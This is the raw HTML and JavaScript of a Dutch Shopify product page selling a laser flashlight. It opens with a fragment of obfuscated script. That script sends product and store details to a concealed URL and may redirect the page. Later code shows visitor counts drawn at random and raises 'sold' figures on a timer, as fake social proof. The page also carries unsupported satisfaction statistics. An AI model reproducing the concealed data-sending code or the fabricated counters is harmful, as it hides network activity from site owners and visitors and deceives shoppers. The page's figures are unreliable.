i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":429164101880,"handle":"accessoires-voor-elektronica","title":"Accessoires voor Elektronica","updated_at":"2026-01-20T13:15:18+01:00","body_html":"","published_at":"2024-06-01T05:33:47+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Accessoires voor elektronica"},{"column":"type","relation":"equals","condition":"Accessoires voor elektronica"},{"column":"type","relation":"equals","condition":"Elektronica \u0026 Accessoires"},{"column":"tag","relation":"equals","condition":"Elektronica \u0026 Accessoires"},{"column":"tag","relation":"equals","condition":"Lichten"},{"column":"type","relation":"equals","condition":"Lichten"},{"column":"type","relation":"equals","condition":"Accessoires voor Elektronica"},{"column":"tag","relation":"equals","condition":"Accessoires voor Elektronica"},{"column":"tag","relation":"equals","condition":"Telefoonaccessoires"},{"column":"type","relation":"equals","condition":"Telefoonaccessoires"},{"column":"type","relation":"equals","condition":"Oplader \u0026 Datakabel"},{"column":"tag","relation":"equals","condition":"Oplader \u0026 Datakabel"},{"column":"tag","relation":"equals","condition":"Oortelefoon"},{"column":"type","relation":"equals","condition":"Oortelefoon"},{"column":"type","relation":"equals","condition":"Horloge"},{"column":"tag","relation":"equals","condition":"Horloge"}],"published_scope":"global","image":{"created_at":"2024-06-01T05:33:47+02:00","alt":null,"width":480,"height":480,"src":"\/\/coolddy.com\/cdn\/shop\/collections\/3.jpg?v=1735373472"}},{"id":429164036344,"handle":"hete-verkoop","title":"Hete verkoop","updated_at":"2026-01-21T08:38:21+01:00","body_html":"","published_at":"2024-06-01T05:33:46+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"Verzendbescherming"},{"column":"title","relation":"not_contains","condition":"Activiteit Geschenken"},{"column":"title","relation":"not_contains","condition":"Shipping Fee"},{"column":"title","relation":"not_contains","condition":"Shipping Protection"}],"published_scope":"global"},{"id":429164134648,"handle":"thuis-leven","title":"Thuis \u0026 leven","updated_at":"2026-01-21T08:38:21+01:00","body_html":"","published_at":"2024-06-01T05:33:48+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Thuis \u0026 leven"},{"column":"type","relation":"equals","condition":"Thuis \u0026 leven"},{"column":"type","relation":"equals","condition":"Coating Gereedschap"},{"column":"tag","relation":"equals","condition":"Coating Gereedschap"},{"column":"tag","relation":"equals","condition":"Dagelijkse benodigdheden*Keuken"},{"column":"type","relation":"equals","condition":"Dagelijkse benodigdheden*Keuken"},{"column":"type","relation":"equals","condition":"Tuin"},{"column":"tag","relation":"equals","condition":"Tuin"}],"published_scope":"global","image":{"created_at":"2024-06-01T05:33:48+02:00","alt":"","width":480,"height":480,"src":"\/\/coolddy.com\/cdn\/shop\/collections\/56A51D36-2AEC-4b9b-9130-639DDF0BE934.png?v=1734425778"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--21239744004344__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45265613259000">
                
<input type="hidden" name="product-id" value="8560558899448" /><input type="hidden" name="section-id" value="template--21239744004344__main" /></form></div><div class="cfsp_content"><noscript class="product-form__noscript-wrapper-template--21239744004344__main">
              <div class="product-form__input hidden">
                <label class="form__label" for="Variants-template--21239744004344__main">Productvarianten</label>
                <div class="select">
                  <select name="id" id="Variants-template--21239744004344__main" class="select__select" form="product-form-template--21239744004344__main"><option
                        selected="selected"
                        
                        value="45265613259000"
                      >
                        Default Title

                        - €25,98
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--21239744004344__main">
                Aantal
                <span style="color: red">(Koop 2 voor 10% korting) </span>
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Aantal verlagen voor Waterdichte laser zaklamp</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--21239744004344__main"
                    min="1"
                    value="1"
                    form="product-form-template--21239744004344__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aantal verhogen voor Waterdichte laser zaklamp</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Veilige betaalopties</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Veilige logistiek</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Veilige privacy</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Aankoopbescherming</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--21239744004344__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45265613259000" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>In winkelwagen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:67148644600,&quot;countryCode&quot;:&quot;HK&quot;,&quot;merchantName&quot;:&quot;coolddy&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;8NT2W6SLU5S5C&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=nl_NL\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=8NT2W6SLU5S5C\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="590acd643254c745e2bf32b7c9b9d9a3" buyer-country="NL" buyer-locale="nl" buyer-currency="EUR" variant-params="[{&quot;id&quot;:45265613259000,&quot;requiresShipping&quot;:true}]" shop-id="67148644600" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Dit artikel is een terugkerende of uitgestelde aankoop. Als ik doorga, ga ik akkoord met het <span id="shopify-subscription-policy-button">opzeggingsbeleid</span> en geef ik je ook toestemming de vermelde prijzen af te schrijven van mijn betaalmethode, op de vermelde frequentie en datums, totdat mijn bestelling is afgehandeld of totdat ik, indien toegestaan, opzeg. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8560558899448" /><input type="hidden" name="section-id" value="template--21239744004344__main" /></form></product-form>
            
              
                <img src="//coolddy.com/cdn/shop/files/111.png?v=1753926109" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              
              <div class="quick-add-hidden">
                
                  
<style>
  .customer_buy_more_wrapper{
    display: none;
  }
  .customer_buy_more_wrapper .customer_buy_more_title{
    color: #ff1c09;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-size: 16px;
  }
  table.customer-buy-more-discount-table{
    background-color:#fff;
    min-width: 100%;
    max-width: 100%;
    border-collapse: collapse;
  }
  table.customer-buy-more-discount-table thead{
    display: table-header-group;
    vertical-align: middle;
    color: #484646
  }
  table.customer-buy-more-discount-table tr:nth-child(odd){
    background-color: rgb(236,236,236);
  }

  table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
    border: none;
  }

  table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
    text-align: center;
    border: 1px solid #e9e9e9;
  }

  table.customer-buy-more-discount-table tr th:first-child {
    flex: 1;
  }

  table.customer-buy-more-discount-table th {
    background-color: white;
  }

  table.customer-buy-more-discount-table th,td{
    padding: 10px;
  }

  .customer-bm-vol-price{
    color: #ff1c09;
    font-weight: bold;
  }
</style>
<div class="customer_buy_more_wrapper">
    <div class="customer_buy_more_title">Hele winkel! Koop meer, bespaar meer!</div>
    <table class="customer-buy-more-discount-table">
        <thead>
            <tr>
                <th>Minimale Qty</th>
                <th>Korting</th>
            </tr>
        </thead>
        <tbody class="customer-buy-more-discount-table-tbody">
<!--             <tr>
                <td>2+</td>
                <td><span class="customer-bm-vol-price">10% off</span></td>
            </tr>
            <tr>
                <td>3+</td>
                <td><span class="customer-bm-vol-price">15% off</span></td>
            </tr>
            <tr>
                <td>4+</td>
                <td><span class="customer-bm-vol-price">20% off</span></td>
            </tr> -->
        </tbody>
    </table>
</div>

<script>
  var html = ``;
  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "Korting";

  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "Korting";

  var buy_more_limit1 = 2;
  var buy_more_value1 = 10;

  var buy_more_limit2 = 3;
  var buy_more_value2 = 15;

  var buy_more_limit3 = 5;
  var buy_more_value3 = 20;

  var buy_more_limit4 = 0;
  var buy_more_value4 = 0;

  var buy_more_limit5 = 0;
  var buy_more_value5 = 0;
  
  var theme_buy_more_arr = [];
  if(buy_more_limit1 && buy_more_value1){
    theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
  }
  if(buy_more_limit2 && buy_more_value2){
    theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
  }
  if(buy_more_limit3 && buy_more_value3){
    theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
  }
  if(buy_more_limit4 && buy_more_value4){
    theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
  }
  if(buy_more_limit5 && buy_more_value5){
    theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
  }

  theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
  console.log(theme_buy_more_arr)
  console.log(theme_buy_more_arr.length)
  if(theme_buy_more_arr.length > 0){
    console.log($('.customer-buy-more-discount-table-tbody'))
    theme_buy_more_arr.forEach(item => {
      html += `<tr>
                <td>${item.limit}${buy_more_limit_th_text}</td>
                <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
            </tr>`
    })
    $('.customer-buy-more-discount-table-tbody').html(html);
    $('.customer_buy_more_wrapper').show();
  }else{
    $('.customer_buy_more_wrapper').hide();
  }
</script>
                
              </div>

              
                <div><div style="text-align: start;">
  <div data-mce-fragment="1">
    <div data-mce-fragment="1" data-a-expander-collapsed-height="700" data-a-expander-name="aplus-module-expander"
      aria-live="polite">
      <div data-mce-fragment="1" aria-expanded="false">
        <div data-mce-fragment="1">
          <div data-mce-fragment="1">
            <p data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #c63770;">Als je ontevreden bent over het
                  kun je het product binnen 30 dagen zonder opgaaf van reden retourneren.
                  </span><br data-mce-fragment="1">Verzending&gt;&gt;Wereldwijde expresverzending beschikbaar.<br
                  data-mce-fragment="1">Betalingen via PayPal® en creditcard.<br data-mce-fragment="1"><span
                  style="color: #d9d914;">SSL-certificaten voor 100% veiligheid.</span><br data-mce-fragment="1"><span
                  style="color: #ff2a00;">93,76% van de klanten beveelt dit product aan.</span><br
                  data-mce-fragment="1">We hebben NL/BE op voorraad. We verzenden vanuit het dichtstbijzijnde magazijn.<br
                  data-mce-fragment="1"></strong><span data-mce-fragment="1"><span
                  style="color: #d91414;"><strong>100%<span style="color: #000000;"> Tevredenheid bij elke bestelling
                      gegarandeerd.</span></strong></span><br data-mce-fragment="1"></span></p>
            <p data-mce-fragment="1"><strong data-mce-fragment="1"><img data-mce-fragment="1" style="width: 100%; height: auto"
                  src="https://cdn.shopify.com/s/files/1/0671/4864/4600/files/1_5ee6ad06-8be5-41d3-91c9-2a11b281775d.gif?v=1733711782" width="480" height="43"
                  data-mce-src="https://cdn.shopify.com/s/files/1/0652/8683/2369/files/1ab338ca7e29fc69c4eaab9413a2b3d2.gif"></strong></p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div></div>
              

              <link href="//coolddy.com/cdn/shop/t/26/assets/component-pickup-availability.css?v=23027427361927693261766540124" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="45265613259000"
                data-has-only-default-variant="true"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Vernieuwen</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//coolddy.com/cdn/shop/t/26/assets/pickup-availability.js?v=95345216988985239631766540124" defer="defer"></script><link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-card.css?v=113622750498251492231766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/section-product-recommendations.css?v=81056799490274251521766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/swiper-bundle.min.css?v=86625232297248146771766540124" media="print" onload="this.media='all'">

<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-card.css?v=113622750498251492231766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/section-product-recommendations.css?v=81056799490274251521766540124" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/quick-add.css?v=29817237735402245151766540124" media="print" onload="this.media='all'">
<script src="//coolddy.com/cdn/shop/t/26/assets/quick-add.js?v=75395697177789853391766540124" defer="defer"></script>
<script src="//coolddy.com/cdn/shop/t/26/assets/product-form.js?v=24702737604959294451766540124" defer="defer"></script>
<script src="//coolddy.com/cdn/shop/t/26/assets/swiper-bundle.min.js?v=8307180934335004971766540124" defer="defer"></script><style data-shopify>.block-block_recommendations_XDpPdV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .block-recommendations {
    margin: auto !important;
    display: block;
  }
  
  /* === 新增：折叠样式 === */
  .rec-accordion {
    border-bottom: 1px solid #e5e5e5; /* 可选：底部分割线 */
  }
  
  .rec-summary {
    list-style: none; /* 隐藏默认三角 */
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
  }
  
  /* 隐藏 Webkit 浏览器的默认三角 */
  .rec-summary::-webkit-details-marker {
    display: none;
  }

  .rec-summary h2 {
    margin: 0;
    display: inline-block;
  }

  /* 折叠图标 */
  .rec-icon {
    width: 12px;
    height: 12px;
    transition: transform 0.3s ease;
    margin-left: 10px;
  }

  /* 展开时旋转图标 */
  details[open] .rec-icon {
    transform: rotate(180deg);
  }

  @media screen and (min-width: 750px) {
    .block-block_recommendations_XDpPdV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style>



<div class="color-background-1 gradient">
  <block-recommendations class="block-recommendations block-block_recommendations_XDpPdV-padding isolate" data-url="/recommendations/products?section_id=template--21239744004344__main&product_id=8560558899448&limit=4">
    
  </block-recommendations>
</div>

<script>
  if (!customElements.get('block-recommendations')) {
    class ProductRecommendations extends HTMLElement {
      constructor() {
        super();
        const handleIntersection = (entries, observer) => {
          if (!entries[0].isIntersecting) return;
          observer.unobserve(this);

          fetch(this.dataset.url)
            .then(response => response.text())
            .then(text => {
              const html = document.createElement('div');
              html.innerHTML = text;
              const recommendations = html.querySelector('block-recommendations');

              if (recommendations && recommendations.innerHTML.trim().length) {
                this.innerHTML = recommendations.innerHTML;
              }

              if (html.querySelector('.grid__item')) {
                this.classList.add('product-recommendations--loaded');
              }
              
